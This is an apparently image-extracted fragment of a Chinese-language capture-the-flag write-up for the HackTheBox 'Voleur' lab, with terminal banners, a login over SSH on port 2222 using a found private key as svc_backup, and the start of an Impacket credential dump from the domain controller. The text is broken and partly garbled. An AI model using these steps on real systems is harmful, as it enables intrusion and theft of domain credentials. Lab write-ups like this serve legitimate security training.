 1 nixos@nixos: /mnt/c/U...
Preview Voleur.md
Clink v1.7.6.d9907d
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2024 Christopher Antos
https://github.com/chrisant996/clink
C:\Users\liw>wsl -d nixf
Welcome to your new NixOS-WSL system!
Please run `sudo nix-channel --update` and `sudo nixos-rebuild switch` now, to ensure you're running the latest
NixOS and NixOS-WSL versions.
If you run into issues, please report them on our Github page at https://github.com/nix-community/NixOS-WSL or c
ome talk to us on Matrix at #wsl:nixos.org.
❄Enjoy NixOS-WSL! ❄
Note: this message will disappear after you rebuild your system. If you want to see it again, run `nixos-wsl-wel
come`.
[nixos@nixos:/mnt/c/Users/ ]$
x86_64)
120
[ OK ]
Admin%
里面提到了wsl，还给了一个id_rsa，上面给了2222端口，先登录进去看看，因为J
合上面说Jeremy可以跟svc_backup说上话，试试
$ ssh svc_backup@voleur.htb -p 2222 -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
* Documentation:  https://help.ubuntu.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Jul  7 03:30:47 PDT 2025
System load:    0.52      Processes:             9
Usage of /home: unknown   Users logged in:       0
Memory usage:   32%       IPv4 address for eth0: 10.129.51.120
Swap usage:     0%
363 updates can be installed immediately.
257 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jan 30 04:26:24 2025 from 127.0.0.1
* Starting OpenBSD Secure Shell server sshd
svc_backup@DC:~$
太妙了
结合实际wsl一般会挂载到下图
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)